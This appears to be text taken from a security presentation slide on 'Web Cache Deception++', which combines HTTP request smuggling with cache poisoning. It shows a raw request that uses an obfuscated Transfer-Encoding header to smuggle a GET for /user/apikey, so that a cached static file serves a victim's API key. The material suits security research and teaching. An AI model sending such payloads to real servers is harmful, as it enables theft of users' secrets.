 Web Cache Deception++
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Transfer-Encoding: blah
0
GET /user/apikey HTTP/1.1
X: XGET /static/site.js HTTP/1.1
Cookie: sessionid=xyz
Front-end perspective
GET /static/site.js HTTP/1.1
HTTP/1.1 200 OK
Your API key
...